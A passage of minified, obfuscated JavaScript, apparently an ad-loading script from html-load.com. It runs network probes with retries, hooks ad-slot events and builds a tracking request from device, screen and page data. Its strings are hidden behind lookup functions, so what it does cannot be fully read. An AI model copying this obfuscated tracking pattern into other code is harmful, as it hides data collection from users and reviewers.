a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1813)](0,s.ch):-1);const d=i.A[r(3924)]([r(2854),r(476),r(2784),r(3478),r(3503)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(4001)](e.A[s(2836)],s(2668))[s(4001)](d),kind:o.MN[s(2699)],key:null,endpoint:e.A[s(2836)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2656)](s(1776),a),l[s(1067)]=()=>{const e=s;4===l[e(519)]&&(l[e(3422)][e(3262)](d)?t():i(e(3250)))},l[s(1305)]=()=>i(s(2398)),l[s(1219)]=()=>i(s(1255)),l[s(3719)]()}))}(m)];await async function(t,e,n){const r=a2H,o=[],i=[],s=()=>{var t;return null===(t=i[a2H(2137)]())||void 0===t?void 0:t()},a=()=>{const t=a2H;for(;i[t(2124)]>0;)s()};let c=!1,l=0;t[r(2300)]((t=>o[r(2256)]([t,0])));const u=Array[r(3502)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(2124)];){for(;0===o[e(2124)]&&l<t[e(2124)]&&!c;)await new Promise((t=>{i[e(2256)](t)}));const r=o[e(2137)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(2124)]&&a()}catch(t){if(d>=n[e(2124)])throw c=!0,a(),t;setTimeout((()=>{o[e(2256)]([u,d+1]),s()}),n[d])}}}));await Promise[r(1270)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(2836)]))[v(3035)]((t=>{const e=v;c.A[e(2773)](e(632)[e(4001)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(2884)](e(1775),t)))}))}if(async function(t,n,r){const s=v,a=n[s(1396)];a&&a[s(2680)]&&(window[s(3851)]=window[s(3851)]||{},window[s(3851)][s(4205)]=window[s(3851)][s(4205)]||[],window[s(3851)][s(4205)][s(2256)]((()=>{const n=s;window[n(3851)][n(455)]()[n(4190)](n(389),(s=>{const c=n;if(s[c(2641)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(380)][a(4368)],h=d[a(3262)](a(1512))?null===(l=d[a(1783)](a(1512))[1])||void 0===l?void 0:l[a(1783)](":")[0]:Z();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,H){const E=a;return{dt:E(2428),pd:E(2492),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:H}}(e[a(2370)],0,n,r,0,h,Z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(443)](navigator[a(3435)])?"1":"2",0,0,0,0,0,0,0,o[a(2294)],o[a(1758)],o[a(2862)][a(1314)]()[a(2040)](),o[a(3733)],i.A[a(1091)](15,30),0,o[a(373)]&&a(776)==typeof o[a(373)][0]&&a(776)==typeof o[a(373)][1]?""[a(4001)](o[a(373)][0],"x")[a(4001)](o[a(373)][1]):"",o[a(3733)],0,s||(null===(u=t[a(3851)][a(455)]()[a(3267)](a(2292)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3308)],a[c(2225)],s,r),u=((t,n)=>{const r=c,i=new URL(r(3192));Object[r(1735)](n)[r(2300)]((t=>{const e=r;let[n,o]=t;o&&i[e(2980)][e(728)](n,o)}));const s=t[r(380)][r(1050)](r(444));return s[r(2020)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(3371)],endpoint:e.A[r(2836)]}),s[r(3966)](r(3229),r(1910)),s})(window,l);document[c(1492)][c(4051)](u)}))})))}(m,C,g[v(2292)]),!1===(null===(H=C[v(1520)])||void 0===H?void 0:H[v(1330)])){const F=C[v(1520)][v(1574)]||[v(2286)];(0,hn.je)(F)}C[v(2490)]||(0,hn.lD)(C[v(1818)]||[]),(0,hn.N2)(C[v(1818)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(3502)](t[r(380)][r(3870)](r(3190)));for(const t of i)try{const i=t[r(3574)];if(!i)continue;if(!ce(i))continue;He(i,e,n,o)}catch(t){}}(W,m,L);const j=Ee(W,m,L),I=1e3;let O=0;function V(t){const e=v;if(document[e(2324)])return O=t,requestAnimationFrame(V);t-O>=I&&(window[e(2386)]?window[e(2386)](j,{timeout:120}):setTimeout(j,0),O=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{Te(),x&&_e()}})(m,H,C,W)}catch(B){c.A[p(2773)](B,p(2148),B[p(388)]),c.A[p(2884)](p(4175),p(3176)+B[p(567)]())}}catch(D){throw D}finally{Te(),(0,V.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
